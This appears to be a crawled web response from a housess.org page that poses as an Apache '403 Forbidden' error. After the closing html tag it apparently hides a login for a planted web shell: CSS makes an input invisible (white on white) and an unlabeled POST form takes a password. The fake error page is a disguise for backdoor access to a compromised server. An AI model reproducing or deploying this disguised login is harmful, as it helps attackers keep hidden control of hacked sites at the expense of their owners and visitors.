

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://housess.org/maximize-efficiency-and-savings-with-contractor-foreman-construction-software/
body_size: 452
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>403 Forbidden</title> </head><body> <h1>Forbidden</h1> <p>You don't have permission to access this resource.</p> <hr> <address>Apache/2.4.41 (Ubuntu) Server at housess.org Port 80</address> </body></html> <style> input { margin:0;background-color:#fff;border:1px solid #fff; } </style> <pre align=center> <form method=post> <input type=password name=pass> </form></pre>